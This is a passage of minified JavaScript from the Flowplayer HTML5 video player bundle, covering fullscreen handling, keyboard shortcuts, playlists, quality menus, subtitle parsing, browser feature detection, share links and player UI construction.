t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=a.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,a.identity).forEach(function(e){a.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,c=window;e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=c.scrollY,i=c.scrollX),l?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!f||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||n[e](),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var d;e.on("mousedown.fs",function(){+new Date-d<150&&e.ready&&e.fullscreen(),d=+new Date}),e.on(s,function(){a.addClass(t,"is-fullscreen"),a.toggleClass(t,"fp-minimal-fullscreen",a.hasClass(t,"fp-minimal")),a.removeClass(t,"fp-minimal"),l||a.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(){var n;a.toggleClass(t,"fp-minimal",a.hasClass(t,"fp-minimal-fullscreen")),a.removeClass(t,"fp-minimal-fullscreen"),l||"html5"!==e.engine||(n=t.css("opacity")||"",a.css(t,"opacity",0)),l||a.css(t,"position",""),a.removeClass(t,"is-fullscreen"),l||"html5"!==e.engine||setTimeout(function(){t.css("opacity",n)}),e.isFullscreen=!1,c.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":28,bean:31}],13:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),s="is-help",u=e("../common");a.on(document,"keydown.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return u.toggleClass(o,s),!1;if(27==i&&u.hasClass(o,s))return u.toggleClass(o,s),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 39:case 76:t.seeking=!0,t.seek(!0);break;case 37:case 72:t.seeking=!0,t.seek(!1);break;case 190:t.seekTo();break;case 32:t.toggle();break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute();break;case 81:t.unload()}}}}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";t.appendChild(u.createElement("div",{className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),a.on(t,"click",".fp-close",function(){u.toggleClass(t,s)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":28,bean:31}],14:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.showMenu=function(n,r){var a=o.find(".fp-ui",t)[0];o.toggleClass(n,"fp-active",!0),setTimeout(function(){i.one(document,"click",function(){e.hideMenu(n)})});var s=r;if(r&&r.tagName&&(s={left:o.offset(r).left,rightFallbackOffset:o.width(r),top:o.offset(r).top+o.height(r)}),s){s.rightFallbackOffset=s.rightFallbackOffset||0;var u=s.top-o.offset(a).top,l=s.left-o.offset(a).left;o.width(n)+l>o.width(a)&&(l=l-o.width(n)+s.rightFallbackOffset),o.height(n)+u>o.height(a)&&(u-=o.height(n)),o.css(n,{top:u+"px",left:l+"px"})}},e.hideMenu=function(e){o.toggleClass(e,"fp-active",!1)}})},{"../common":1,"../flowplayer":28,bean:31}],15:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){var t=o.createElement("div",{className:"fp-message"},e);return s.insertBefore(t,a),setTimeout(function(){o.toggleClass(t,"fp-shown")}),t}function r(e){o.removeNode(e)}var a=o.find(".fp-header",t)[0],s=o.find(".fp-ui",t)[0];e.message=function(e,t){var i=n(e),a=function(){o.toggleClass(i,"fp-shown"),setTimeout(function(){r(i)},500)};return t&&setTimeout(a,t),a},e.textarea=function(e){var t=document.createElement("textarea");t.value=e,t.className="fp-textarea",s.appendChild(t),i.on(document,"click.fptextarea",function(e){return e.target===t?t.select():(e.stopPropagation(),e.preventDefault(),o.removeNode(t),void i.off(document,"click.fptextarea"))})}})},{"../common":1,"../flowplayer":28,bean:31}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("../common"),a=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),l=/Silk/.test(u),c=n?parseFloat(/Android\ (\d\.\d)/.exec(u)[1],10):0;if(n&&!o){if(!/Chrome/.test(u)&&4>c){var f=e.load;e.load=function(){var t=f.apply(e,arguments);return e.trigger("ready",[e,e.video]),t}}var d,p=0,h=function(e){d=setInterval(function(){e.video.time=++p,e.trigger("progress",[e,p])},1e3)};e.bind("ready pause unload",function(){d&&(clearInterval(d),d=null)}),e.bind("ready",function(){p=0}),e.bind("resume",function(t,n){return n.live?p?h(n):void e.one("progress",function(e,t,n){0===n&&h(t)}):void 0})}r.support.volume||(i.addClass(t,"no-volume"),i.addClass(t,"no-mute")),i.addClass(t,"is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var g=!1;if(a.on(t,"touchmove",function(){g=!0}),a.on(t,"touchend click",function(n){return g?void(g=!1):e.playing&&!i.hasClass(t,"is-mouseover")?(i.addClass(t,"is-mouseover"),i.removeClass(t,"is-mouseout"),n.preventDefault(),void n.stopPropagation()):void(e.playing||e.splash||!i.hasClass(t,"is-mouseout")||i.hasClass(t,"is-mouseover")||setTimeout(function(){e.disabled||e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen){var v=e.fullscreen;e.fullscreen=function(){var n=i.find("video.fp-engine",t)[0];return n?(e.trigger("fullscreen",[e]),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement===n&&(a.off(document,".nativefullscreen"),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement||(a.off(document,".nativefullscreen"),e.trigger("fullscreen-exit",[e]))}))}),n.webkitEnterFullScreen(),void a.one(n,"webkitendfullscreen",function(){a.off(document,"fullscreenchange.nativefullscreen"),e.trigger("fullscreen-exit",[e]),i.prop(n,"controls",!0),i.prop(n,"controls",!1)})):v.apply(e)}}(n||l)&&e.bind("ready",function(){var n=i.find("video.fp-engine",t)[0];a.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,i.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":28,"./ui":24,bean:31}],17:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("../common"),s=e("./resolve"),u=new s,l=window.jQuery,c=/^#/;r(function(e,t){function n(){return a.find(h.query,r())}function r(){return c.test(h.query)?void 0:t}function f(){return a.find(h.query+"."+g,r())}function d(){var n=a.find(".fp-playlist",t)[0];if(!n){n=a.createElement("div",{className:"fp-playlist"});var r=a.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):a.insertAfter(t,a.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(a.createElement("a",{href:r,"data-index":t}))})}function p(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var h=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=h.active,v=a.find(".fp-ui",t)[0],m=a.hasClass(t,"fp-custom-playlist")||!!h.customPlaylist;a.toggleClass(t,"fp-custom-playlist",m),a.toggleClass(t,"fp-default-playlist",!m),e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("beforeresume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,d(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),h.advance&&e.off("finish.pl").on("finish.pl",function(e,n){if(n.video.loop)return n.seek(0,function(){n.resume()});var r=n.video.index>=0?n.video.index+1:void 0;r<n.conf.playlist.length||h.loop?(r=r===n.conf.playlist.length?0:r,a.removeClass(t,"is-finished"),setTimeout(function(){n.play(r)})):n.conf.playlist.length>1&&(n.one("beforeresume.fromfirst",function(e){e.preventDefault(),n.play(0)}),n.one("seek",function(){n.off("beforeresume.fromfirst")}))});var y=!1;e.conf.playlist.length&&(y=!0,d(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);l&&o(r,l(t).data()),e.conf.playlist.push(r)})),a.find(".fp-prev,.fp-next,.fp-playlist",t).forEach(function(e){v.appendChild(e)}),i.on(c.test(h.query)?document:t,"click",h.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=f()[0],u=s&&s.getAttribute("data-index"),l=i.index=p(i),c=a.find(h.query+'[data-index="'+l+'"]',r())[0],d=l==e.conf.playlist.length-1;s&&a.removeClass(s,g),c&&a.addClass(c,g),a.removeClass(t,"video"+u),a.addClass(t,"video"+l),a.toggleClass(t,"last-video",d),i.index=o.video.index=l,i.is_last=o.video.is_last=d}}).on("unload.pl",function(){e.conf.playlist.length&&(f().forEach(function(e){a.toggleClass(e,g)}),e.conf.playlist.forEach(function(e,n){a.removeClass(t,"video"+n)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":28,"./resolve":19,bean:31,"extend-object":36}],18:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(){o.find(".fp-qsel-menu",t).forEach(o.removeNode),o.find(".fp-qsel",t).forEach(o.removeNode)}function r(e){u.appendChild(o.createElement("strong",{className:"fp-qsel"},"HD"));var t=o.createElement("div",{className:"fp-menu fp-qsel-menu"},"<strong>Quality</strong>");e.forEach(function(e){var n=document.createElement("a"),r="undefined"!=typeof e.value?e.value:e;n.setAttribute("data-quality",r),n.innerHTML=e.label||e,t.appendChild(n)}),s.appendChild(t)}function a(e){o.find(".fp-qsel-menu a",t).forEach(function(t){o.toggleClass(t,"fp-selected",t.getAttribute("data-quality")==e),o.toggleClass(t,"fp-color",t.getAttribute("data-quality")==e)})}var s=o.find(".fp-ui",t)[0],u=o.find(".fp-controls",s)[0];i.on(t,"click",".fp-qsel",function(){var n=o.find(".fp-qsel-menu",t)[0];o.hasClass(n,"fp-active")?e.hideMenu():e.showMenu(n)}),i.on(t,"click",".fp-qsel-menu a",function(t){var n=t.target.getAttribute("data-quality");e.quality(n)}),e.quality=function(t){t=isNaN(Number(t))?t:Number(t),e.trigger("quality",[e,t])},e.on("quality",function(e,t,n){a(n,t.video.qualities)}),e.on("ready",function(e,t,o){n(),!o.qualities||o.qualities.filter(function(e){return"undefined"!=typeof e.value?e.value>-1:!0}).length<2||(r(o.qualities,o.quality),a(o.quality,o.qualities))})})},{"../common":1,"../flowplayer":28,bean:31}],19:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":36}],20:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("extend-object"),a=e("bean");r(function(e,t){var n=e.conf;if(n.share===!1)return void o.find(".fp-share",t).forEach(o.removeNode);e.shareUrl=function(t){if(t&&n.embed&&n.embed.iframe)return n.embed.iframe;if("string"==typeof e.conf.share)return e.conf.share;var r=encodeURIComponent(e.video.title||(o.find("title")[0]||{}).innerHTML||"Flowplayer video"),a=encodeURIComponent(btoa(JSON.stringify(i({},e.conf,e.extensions)))),s=encodeURIComponent(window.location.toString()),u=t?"https://flowplayer.org/e/":"https://flowplayer.org/s/";return u+"?t="+r+"&c="+a+"&r="+s};var r=o.createElement("div",{className:"fp-menu fp-share-menu"},"<strong>Share</strong>"),s=o.find(".fp-ui",t)[0];s.appendChild(r);var u=o.find(".fp-share",t)[0];a.on(t,"click",".fp-share",function(t){t.preventDefault(),o.hasClass(r,"fp-active")?e.hideMenu():e.showMenu(r,u)})})},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],21:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],s=0,u=e.split("\n"),l=u.length,c={};l>s;s++)if(r=i.exec(u[s])){for(n=u[s-1],o="<p>"+u[++s]+"</p><br/>";"string"==typeof u[++s]&&u[s].trim()&&s<u.length;)o+="<p>"+u[s]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,a,s,u,l=function(){return s=o.createElement("strong",{className:"fp-cc"},"CC"),u=o.createElement("div",{className:"fp-menu fp-subtitle-menu"},"<strong>Closed Captions</strong>"),u.appendChild(o.createElement("a",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var n=e.srclang||"en",r=e.label||"Default ("+n+")",i=o.createElement("a",{"data-subtitle-index":t},r);u.appendChild(i)}),o.find(".fp-ui",t)[0].appendChild(u),o.find(".fp-controls",t)[0].appendChild(s),s};i.on(t,"click",".fp-cc",function(){o.toggleClass(u,"fp-active")}),i.on(t,"click",".fp-subtitle-menu [data-subtitle-index]",function(t){t.preventDefault();var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var c=function(){a=o.find(".fp-subtitle",t)[0],a=a||o.appendTo(o.createElement("div",{"class":"fp-captions"}),o.find(".fp-player",t)[0]),Array.prototype.forEach.call(a.children,o.removeNode),o.find(".fp-subtitle-menu",t).forEach(o.removeNode),l()};e.on("ready",function(n,i,a){var u=i.conf;if(r.support.subtitles&&u.nativesubtitles&&"html5"==i.engine.engineName){var l=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var f=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(f,"crossorigin","anonymous"),"function"==typeof f.textTracks.addEventListener&&f.textTracks.addEventListener("addtrack",function(){l("disabled"),l("showing")}),void a.subtitles.forEach(function(e){f.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],c(),o.removeClass(t,"has-menu"),e.disableSubtitles(),o.toggleClass(s,"fp-hidden",!a.subtitles||!a.subtitles.length),a.subtitles&&a.subtitles.length){var d=a.subtitles.filter(function(e){return e["default"]})[0];d&&i.loadSubtitles(a.subtitles.indexOf(d))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(n=r.index,o.html(a,r.subtitle.text),o.addClass(a,"fp-shown")):r.subtitleEnd&&(o.removeClass(a,"fp-shown"),n=r.index)}),e.bind("seek",function(t,r,i){n&&e.cuepoints[n]&&e.cuepoints[n].time>i&&(o.removeClass(a,"fp-shown"),n=null),(e.cuepoints||[]).forEach(function(t){var r=t.subtitle;r&&n!=t.index?i>=t.time&&(!r.endTime||i<=r.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&i>=t.time&&t.index==n+1&&e.trigger("cuepoint",[e,t])})});var f=function(e){o.toggleClass(o.find("a.fp-selected",u)[0],"fp-selected"),o.toggleClass(o.find('a[data-subtitle-index="'+e+'"]',u)[0],"fp-selected")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),a&&Array.prototype.forEach.call(a.children,o.removeNode),f(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(f(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":28,bean:31}],22:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d+\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=document.documentElement.style,a=navigator.userAgent.toLowerCase(),s=/(chrome)[ \/]([\w.]+)/.exec(a)||/(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];s[1]&&(n[s[1]]=!0,n.version=s[2]||"0");var u=t(),l=navigator.userAgent,c=n.msie||/Trident\/7/.test(l),f=/iPad|MeeGo/.test(l)&&!/CriOS/.test(l),d=/iPad/.test(l)&&/CriOS/.test(l),p=/iP(hone|od)/i.test(l)&&!/iPad/.test(l)&&!/IEMobile/i.test(l),h=/Android/.test(l)&&!/Firefox/.test(l),g=/Android/.test(l)&&/Firefox/.test(l),v=/Silk/.test(l),m=/IEMobile/.test(l),y=m?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(l)[1],10):0,b=m?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(l)[1],10):0,w=f||p?e(l):0,E=h?parseFloat(/Android\ (\d\.\d)/.exec(l)[1],10):0,x=o(r.support,{browser:n,subtitles:!!u.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(l)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(c&&n.version<8),touch:"ontouchstart"in window,dataload:!f&&!p&&!m,flex:"flexWrap"in i||"WebkitFlexWrap"in i||"msFlexWrap"in i,svg:!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,zeropreload:!c&&!h,volume:!(f||p||v||d),cachedVideoTag:!(f||p||d||m),firstframe:!(p||f||h||v||d||m||g),inlineVideo:(!p||w>=10)&&(!m||y>=8.1&&b>=11)&&(!h||E>=3),hlsDuration:!h&&(!n.safari||f||p||d),seekable:!f&&!d});try{var T=navigator.plugins["Shockwave Flash"],C=c?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):T.description;c||T[0].enabledPlugin?(C=C.split(/\D+/),C.length&&!C[0]&&(C=C.slice(1)),x.flashVideo=C[0]>9||9==C[0]&&C[3]>=115):x.flashVideo=!1}catch(M){}try{x.video=!!u.canPlayType,x.video&&u.canPlayType("video/mp4")}catch(N){x.video=!1}x.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":28,"extend-object":36}],23:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.twitter!==!1){e.tweet=function(){var t,r,o=550,i=420,a=screen.height,s=screen.width,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",l="string"==typeof n.twitter?n.twitter:e.shareUrl();t=Math.round(s/2-o/2),r=0,a>i&&(r=Math.round(a/2-i/2)),window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(l),"intent",u+",width="+o+",height="+i+",left="+t+",top="+r)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-twitter"},"Twitter");o.append(r,a),i.on(t,"click",".fp-twitter",function(){e.tweet()})}})},{"../common":1,"../flowplayer":28,bean:31}],24:[function(e,t,n){(function(n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e,t){e=Math.max(e||0,0),e=t?Math.ceil(e):Math.floor(e);var n=Math.floor(e/3600),o=Math.floor(e/60);return e-=60*o,n>=1?(o-=60*n,n+":"+r(o)+":"+r(e)):r(o)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),s=e("bean"),u=e("./ui/slider"),l=e("./ui/bar-slider"),c=n("[base64]","base64"),f=n("[base64]","base64"),d=n("[base64]","base64"),p=n("[base64]","base64"),h=n("[base64]","base64"),g=n("[base64]","base64"),v=n("[base64]","base64"),m=n("[base64]","base64");i(function(e,t){function r(e){return a.find(".fp-"+e,t)[0]}function y(e){a.css(j,"padding-top",100*e+"%"),T.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function b(e){e?(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout")):(a.addClass(t,"is-mouseout"),
a.removeClass(t,"is-mouseover"))}a.find(".fp-filters").forEach(a.removeNode);var w;document.body.appendChild(w=a.createElement("div",{},n("[base64]","base64"))),a.css(w,{width:0,height:0,overflow:"hidden"});var E,x=e.conf,T=i.support;a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),a.addClass(t,"flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var C=a.createElement("div",{className:"fp-ui"},'         <div class="fp-waiting"><em></em><em></em><em></em></div>         <div class="fp-header">           <a class="fp-share fp-icon"></a>           <a class="fp-fullscreen fp-icon"></a>           <a class="fp-unload fp-icon"></a>         </div>         <p class="fp-speed-flash"></p>         <div class="fp-play fp-visible">           <a class="fp-icon fp-playbtn"></a>           {{ PLAY_ROUNDED_FILL }}           {{ PLAY_ROUNDED_OUTLINE }}           {{ PLAY_SHARP_FILL }}           {{ PLAY_SHARP_OUTLINE }}         </div>         <div class="fp-pause">           <a class="fp-icon fp-playbtn"></a>           {{ PAUSE_SHARP_OUTLINE }}           {{ PAUSE_SHARP_FILL }}           {{ PAUSE_ROUNDED_OUTLINE }}           {{ PAUSE_ROUNDED_FILL }}         </div>         <div class="fp-controls">            <a class="fp-icon fp-playbtn"></a>            <span class="fp-elapsed">00:00</span>            <div class="fp-timeline fp-bar">               <div class="fp-buffer"></div>               <span class="fp-timestamp"></span>               <div class="fp-progress fp-color"></div>            </div>            <span class="fp-duration"></span>            <span class="fp-remaining"></span>            <div class="fp-volume">               <a class="fp-icon fp-volumebtn"></a>               <div class="fp-volumebar fp-bar-slider">                 <em></em><em></em><em></em><em></em><em></em><em></em><em></em>               </div>            </div>            <strong class="fp-speed fp-hidden"></strong>         </div>'.replace("{{ PAUSE_ROUNDED_FILL }}",g).replace("{{ PAUSE_ROUNDED_OUTLINE }}",h).replace("{{ PAUSE_SHARP_FILL }}",v).replace("{{ PAUSE_SHARP_OUTLINE }}",m).replace("{{ PLAY_SHARP_OUTLINE }}",p).replace("{{ PLAY_SHARP_FILL }}",d).replace("{{ PLAY_ROUNDED_OUTLINE }}",c).replace("{{ PLAY_ROUNDED_FILL }}",f));t.appendChild(C);var M=r("buffer"),N=r("waiting"),A=r("elapsed"),j=r("ratio"),I=r("speed"),D=r("speed-flash"),L=r("duration"),S=r("remaining"),k=r("timestamp"),P=a.css(j,"padding-top"),O=r("play"),z=r("pause"),U=r("timeline"),R=u(U,e.rtl),Y=r("fullscreen"),_=r("volumebar"),G=l(_,{rtl:e.rtl}),Z=a.hasClass(t,"no-toggle");R.disableAnimation(a.hasClass(t,"is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=R,e.sliders.volume=G,T.animation||a.html(N,"<p>loading &hellip;</p>"),x.ratio&&y(x.ratio);try{x.fullscreen||a.removeNode(Y)}catch(B){a.removeNode(Y)}e.on("dvrwindow",function(){R.disable(!1)}),e.on("ready",function(e,n,r){var i=n.video.duration;R.disable(n.disabled||!i),x.adaptiveRatio&&!isNaN(r.height/r.width)&&y(r.height/r.width,!0),a.html([L,S],n.live?"Live":o(i)),a.toggleClass(t,"is-long",i>=3600),G.slide(n.volumeLevel),"flash"===n.engine.engineName?R.disableAnimation(!0,!0):R.disableAnimation(!1),a.find(".fp-title",C).forEach(a.removeNode),r.title&&a.prepend(C,a.createElement("div",{className:"fp-message fp-title"},r.title)),a.toggleClass(t,"has-title",!!r.title)}).on("unload",function(){P||x.splash||a.css(j,"paddingTop",""),R.slide(0),a.addClass(O,"fp-visible")}).on("buffer",function(){var t=e.video,n=t.buffer/t.duration;!t.seekable&&T.seekable&&R.max(e.conf.live?1/0:n),1>n?a.css(M,"width",100*n+"%"):a.css(M,"width","100%")}).on("speed",function(e,t,n){a.text(I,n+"x"),a.addClass(D,"fp-hilite"),setTimeout(function(){a.removeClass(D,"fp-hilite")},1e3)}).on("buffered",function(){a.css(M,"width","100%"),R.max(1)}).on("progress seek",function(t,n,r){var i=e.video.duration,s=e.video.seekOffset||0;r=r||e.video.time,R.dragging||R.slide((r-s)/(i-s),e.seeking?0:250),a.html(A,o(r)),a.html(S,o(i-r,!0))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("resume",function(){a.addClass(O,"fp-visible"),setTimeout(function(){a.removeClass(O,"fp-visible")},300)}).on("pause",function(){a.addClass(z,"fp-visible"),setTimeout(function(){a.removeClass(z,"fp-visible")},300)}).on("stop",function(){a.html(A,o(0)),R.slide(0,100)}).on("finish",function(){a.html(A,o(e.video.duration)),R.slide(1,100),a.removeClass(t,"is-seeking")}).on("beforeseek",function(){}).on("volume",function(){G.slide(e.volumeLevel)}).on("disable",function(){var 